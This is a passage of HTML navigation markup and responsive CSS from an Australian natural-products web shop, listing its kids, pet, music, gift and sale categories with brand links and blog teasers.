                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/dental/toothpaste/">Toothpaste</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/dental/toothbrushes/">Toothbrushes</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/face-and-body/">Kids Face & Body Care</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/face-and-body/body-wash/">Body Wash</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/face-and-body/deodorant/">Deodorant</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/face-and-body/pre-teen-face-care/">Pre-Teen Face Care</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/hair-care/">Kids Hair Care</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/hair-care/shampoo/">Shampoo</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/hair-care/conditioner/">Conditioner</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/hair-care/styling/">Styling</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/makeup/">Kids Play Makeup</a>
                                                                                                                                                    
                                                    <ul class="third_level_category_items">
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/makeup/kids-makeup-set/">Kids Makeup Set</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/makeup/kids-nail-polish/">Kids Nail Polish</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/makeup/kids-nail-stickers/">Kids Nail Stickers</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/makeup/kids-lip-gloss/">Kids Lip Gloss</a>
                                                            </li>
                                                                                                                <li class="third_level_category_item">
                                                                <a href="https://www.shopnaturally.com.au/kids/makeup/kids-eyeshadow-blush/">Kids Eyeshadow & Blush</a>
                                                            </li>
                                                    
                                                    </ul>
                                                                                                        <span class="expand"></span>
                                                                                                                                                </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/kitchen/">Kids In The Kitchen</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/lunch-boxes/">Kids Lunch Boxes</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/water-bottles/">Kids Water Bottles</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/kids/water-beads/">Water Beads & Kids Play Time</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/kids/">Shop All Kids</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP KIDS BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1189,1345,1387,1399,1486,1534">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/grants/">Grants</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/jack-n-jill/">Jack n Jill</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/no-nasties/">No Nasties</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/jack-n-jill/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/j/a/jack-n-jill.jpg" alt="Jack n Jill" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/no-nasties/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/n/o/no-nasties.jpg" alt="No Nasties" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/detangling-your-kids-hair-naturally/">
                                                        <img src="/media/catalog/category/blog-kids-detangler.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/detangling-your-kids-hair-naturally/">
                                                <div class="blog_desc">
                                                    Detangling your kids hair naturally                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                            <div class="hot_picks_item">
                                                                                                        <a href="https://www.shopnaturally.com.au/product/no-nasties-kids-pretty-play-makeup-deluxe-pack-nala-pink/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/e12980fe151aadf5eca4a0659d3c893f/n/o/nonasties-nala-pressed-5.jpg" alt="No Nasties Kids Play Makeup Deluxe Pressed Powder Pack Nala" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/pet/">Pet</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/pet/">Pet</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/pet/natural-dog-shampoo/">Natural Dog Shampoo</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/pet/dog-waste/">Biodegradable Dog Waste Bags</a>
                                                                                                                                            </li>
                                            
                                            
                                                                                        <li class="shop_all_image ">
                                                <a href="">
                                                <img src="https://www.shopnaturally.com.au//media/catalog/category/large-pet.jpg" alt="Pet" loading="lazy">
                                                </a>
                                                                                            </li>
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/pet/">Shop All Pet</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP PET BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1174,1282,1522">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/biotuff/">Biotuff</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/biotuff/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/b/i/biotuff.jpg" alt="Biotuff" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/faq-can-i-use-organic-shampoo-conditioner-to-wash-my-dogs/">
                                                        <img src="/media/catalog/category/blog-pet.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/faq-can-i-use-organic-shampoo-conditioner-to-wash-my-dogs/">
                                                <div class="blog_desc">
                                                    Can I use organic shampoo & conditioner to wash my dogs?                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/musical-instruments/">Music</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/musical-instruments/">Music</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/musical-instruments/kalimba/">Kalimba</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/musical-instruments/tongue-drum/">Tongue Drum</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/musical-instruments/hand-crank-music-box/">Music Box</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/musical-instruments/wind-chimes/">Wind Chimes</a>
                                                                                                                                            </li>
                                            
                                            
                                                                                        <li class="shop_all_image ">
                                                <a href="https://www.shopnaturally.com.au/musical-instruments/tongue-drum/">
                                                <img src="https://www.shopnaturally.com.au//media/catalog/category/large-music.jpg" alt="Music" loading="lazy">
                                                </a>
                                                                                            </li>
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/musical-instruments/">Shop All Music</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP MUSIC BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1360,1651">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/hluru/">Hluru</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/the-musical-sparrow/">The Musical Sparrow</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/hluru/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/h/l/hluru.jpg" alt="Hluru" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/the-musical-sparrow/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/t/h/the-musical-sparrow.jpg" alt="The Musical Sparrow" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/what-is-a-kalimba/">
                                                        <img src="/media/catalog/category/blog-music-kalimba.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/what-is-a-kalimba/">
                                                <div class="blog_desc">
                                                    What is a kalimba?                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                            <div class="hot_picks_item">
                                                                                                        <a href="https://www.shopnaturally.com.au/product/hluru-kalimba-17s-whale/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/e12980fe151aadf5eca4a0659d3c893f/h/l/hluru-kalimba-17s-whale-flatlay.jpg" alt="Hluru Kalimba 17 Key Whale in C Major" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            
                                                                                            <div class="hot_picks_item">
                                                    <a href="https://www.shopnaturally.com.au/product/hluru-mini-pentatonc-tongue-drum-gold/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/920b3308228899326ecb0c206eedfe92/h/l/hluru-mini-tongue-gold-mallet_main.jpg" alt="Hluru Mini Pentatonic Tongue Drum Gold" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/gift-guide/">Gifts</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/gift-guide/">Gifts</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/under-10/">Gifts Under $10</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/under-25/">Gifts Under $25</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/under-50/">Gifts Under $50</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/under-100/">Gifts Under $100</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/luxe/">Luxe Gifts</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/for-him/">Gifts for Him</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/for-her/">Gifts for Her</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/for-kids/">Gifts for Kids</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/for-teachers/">Gifts for Teachers</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/active-people/">Gifts for Active People</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/cooks/">Gifts for Cooks</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/eco-warriors/">Gifts for Eco Warriors</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/garden-lovers/">Gifts for Garden Lovers</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/pampering/">Gifts for Pampering</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/pregnancy/">Gifts for Pregnancy & Babies</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/relaxation/">Gifts for Relaxation</a>
                                                                                                                                            </li>
                                            
                                            
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/gift-guide/">Shop All Gifts</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP GIFT BRANDS</p>
                                                </div>
                                                                                                                                    <div class="brand_list 1189,1447,1486,1582,1651">
                                                <ul class="brand_list_items">
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/no-nasties/">No Nasties</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/the-happy-sparrow/">The Happy Sparrow</a>
                                                    </li>
                                                                                                        <li class="brand_list_item">
                                                        <a href="https://www.shopnaturally.com.au/brands/the-musical-sparrow/">The Musical Sparrow</a>
                                                    </li>
                                                                                                    </ul>
                                            </div>
                                            
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/hluru/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/h/l/hluru.jpg" alt="Hluru" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/bridesmaids-gift-ideas/">
                                                        <img src="/media/catalog/category/blog-gift.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/bridesmaids-gift-ideas/">
                                                <div class="blog_desc">
                                                    7 Natural Gifts for your Bridesmaids                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                            <div class="hot_picks_item">
                                                                                                        <a href="https://www.shopnaturally.com.au/product/happy-sparrow-dish-cloth-4pack-lol/" class="hot_picks_image">
                                                        <img src="https://www.shopnaturally.com.au/media/catalog/product/cache/e12980fe151aadf5eca4a0659d3c893f/d/i/dish-cloths-2000px-4pack_main.jpg" alt="The Happy Sparrow Compostable Dish Cloth LOL 4 Pack" loading="lazy" />
                                                    </a>
                                                </div>
                                                                                            
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
                    <li class="first_level_sub_menu">
                                    <a href="https://www.shopnaturally.com.au/save/">Save</a>
                                                <span class="expand_main"></span>
                                    <div class="mega_menu_block">
                        <div class="mega_menu_block_inner">

                            <div class="mobile_first_level_cat">
                                <span class="back_to_main">Back</span>
                                                                    <a href="https://www.shopnaturally.com.au/save/">Save</a>
                                                            </div>

                            
                                                                <div class="left_side_content">
                                    <div class="sub_category_block">
                                        <ul class="second_level_category">
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/10-off/">Up to 10% off</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/15-off/">15% off</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/20-off/">20% off</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/25-off/">25% off</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/30-off/">30% off</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/40-off/">40% off</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/50-off/">50% off</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/over-50-off/">Over 50% off</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/on-sale-this-week/">On Sale This Week</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/on-sale-every-day/">On Sale Every Day</a>
                                                                                                                                            </li>
                                                                                        <li class="second_level_sub_menu">
                                                <a href="https://www.shopnaturally.com.au/save/clearance/">Clearance Sale</a>
                                                                                                                                            </li>
                                            
                                            
                                                                                        <li class="shop_all_image ">
                                                <a href="https://www.shopnaturally.com.au/deals-gifts/">
                                                <img src="https://www.shopnaturally.com.au//media/catalog/category/save-deals-gifts.jpg" alt="Save" loading="lazy">
                                                </a>
                                                                                            </li>
                                             

                                            <li class="shop_all">
                                                <a href="https://www.shopnaturally.com.au/save/">Shop All Save</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                
                                <div class="right_side_content">
                                    <div class="right_side_content_inner">    
                                                                                <div class="brand_block">
                                                                                            <div class="brand_block_title">
                                                    <p>TOP SAVE BRANDS</p>
                                                </div>
                                                                                        
                                                                                        <div class="most_view_brand_list">
                                                <div class="brand_images_items">
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/avanti/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/a/v/avanti.jpg" alt="Avanti" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                            <div class="brand_images_item">
                                                            <a href="https://www.shopnaturally.com.au/brands/weleda/" class="brand_image">
                                                                
                                                                
                                                                <img src="https://www.shopnaturally.com.au/media/brandpage/cache/w/e/weleda.jpg" alt="Weleda" loading="lazy" />
                                                                
                                                            </a>
                                                        </div>
                                                                                                    </div>
                                            </div>
                                                                                    </div>
                                        
                                                                                                                        <div class="recent_blog_block">
                                            <div class="recent_blog_block_title">
                                                <p>Latest Blog</p>
                                            </div>

                                            <div class="recent_blog_block_data">
                                                <div class="blog_image">
                                                    <a href="https://www.shopnaturally.com.au/healthy-living/weleda-skin-food-voted-one-of-the-greatest-skincare-products-of-all-time/">
                                                        <img src="/media/catalog/category/blog-save-weleda-skin-food.jpg" alt="Latest Blog" loading="lazy" />
                                                    </a>
                                                </div>
                                                <a href="https://www.shopnaturally.com.au/healthy-living/weleda-skin-food-voted-one-of-the-greatest-skincare-products-of-all-time/">
                                                <div class="blog_desc">
                                                    Weleda Skin Food voted one of the greatest skincare products of all time                                                </div>
                                                </a>
                                            </div>
                                        </div>
                                                                                
                                                                                <div class="hot_picks_block">
                                            <div class="hot_picks_block_title">
                                                <p>Top Picks</p>
                                            </div>
                                                                                        <div class="hot_picks_items">
                                                                                        
                                                                                        


                                            </div>
                                        </div>
                                        
                                    </div>
                                </div>

                                                    </div>
                    </div>
            </li>
        
                <li class="first_level_sub_menu blog_cat">
            <a href="https://www.shopnaturally.com.au/healthy-living/">Healthy Living Guide</a>
            <span class="expand_main"></span>
            <div class="mega_menu_block">
                <div class="mega_menu_block_inner">

                    <div class="mobile_first_level_cat">
                        <span class="back_to_main">Back</span>
                        <a href="https://www.shopnaturally.com.au/healthy-living/">Healthy Living Guide</a>
                    </div>

                    <div class="left_side_content">
                        <div class="sub_category_block">
                                <div class="block block-blog block-blog-categories">
                    <div class="block-title">
                <strong>Categories</strong>
            </div>
                <div class="block-content">
            <ul class="level0" id="wp-category-list">
                                                            <li class="level0 item">
                            <a  class="level0" href="https://www.shopnaturally.com.au/healthy-living/drafts/" title="Drafts">
                                Drafts                            </a>                                                    </li>
                                            <li class="level0 item">
                            <a  class="level0" href="https://www.shopnaturally.com.au/healthy-living/eco-friendly/" title="Eco Friendly">
                                Eco Friendly                            </a>                                                    </li>
                                            <li class="level0 item">
                            <a  class="level0" href="https://www.shopnaturally.com.au/healthy-living/natural-beauty/" title="Natural Beauty">
                                Natural Beauty                            </a>                                                    </li>
                                            <li class="level0 item">
                            <a  class="level0" href="https://www.shopnaturally.com.au/healthy-living/house/" title="Natural Home">
                                Natural Home                            </a>                                                    </li>
                                            <li class="level0 item">
                            <a  class="level0" href="https://www.shopnaturally.com.au/healthy-living/natural-shopping-guides/" title="Shopping Guides">
                                Shopping Guides                            </a>                                                    </li>
                                            <li class="level0 item">
                            <a  class="level0" href="https://www.shopnaturally.com.au/healthy-living/wellness/" title="Wellness">
                                Wellness                            </a>                                                    </li>
                                                </ul>
        </div>
    </div>
                        </div>
                    </div>
                </div>
            </div>
        </li>
        
    </ul>
</nav>

<style type="text/css">

@media screen and (max-width: 1780px) {

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all_image >a img {
        height: auto;
        object-fit: cover;
        object-position: center;
        width: 100%;
        max-width: 335px;
    }
}

@media screen and (max-width: 1748px) {
    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        padding: 14px 12px;
    }
}

@media screen and (max-width: 1710px) {
    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.second_level_sub_menu >a{
        max-width: 200px;
        display: inline-block;
    }
}

@media screen and (max-width: 1675px) {

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all_image >a img {
        max-width: 290px;
    }

}

@media screen and (max-width: 1605px) {
    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        padding: 14px 10px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all_image >a img{
        max-width: 250px;
    }
}

@media screen and (max-width: 1535px) {
    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        padding: 14px 8px;
    }

    .sections.nav-sections nav.navigation .mega_menu_brand_block .brand_tab_items .brand_item{
        padding:  0px 20px;
    }

}

@media screen and (max-width: 1520px) {

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all_image >a img{
        max-width: 200px;
    }
}

@media screen and (max-width: 1435px) {
    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category>li>a{
        max-width: 148px;
        display: inline-block;
    }
}

@media screen and (max-width: 1430px) {

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all_image >a img{
        max-width: 150px;
    }
}

@media screen and (max-width: 1460px) {
    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        font-size: 13px;
    }
}

@media screen and (max-width: 1385px) {
    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        font-size: 12px;
    }
}

@media screen and (max-width: 1340px) {

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all_image >a img{
        max-width: 120px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all >a{
        font-size: 12px;
        line-height: normal;
        padding: 10px 10px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li{
        padding: 0px 20px 25px;
    }
}

@media screen and (max-width: 1305px) {
    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        font-size: 11px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all_image.two_image >a img{
        height: auto;
        width: 1000%;
    }
}

@media screen and (max-width: 1227px) {

    .mega_menu_block{
        padding:  20px 20px 30px 0px;
    }

    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        padding: 14px 5px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li{
        padding: 0px 20px 25px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all >a{
        width:  calc(100% - 40px);
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block{
        padding: 0px 20px;
    }

    .sections.nav-sections nav.navigation .right_side_content .recent_blog_block{
        padding: 0px 20px;
    }

    .sections.nav-sections nav.navigation .right_side_content .hot_picks_block{
        padding:  0px 0px 0px 20px;
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block .most_view_brand_list .brand_images_items .brand_images_item{
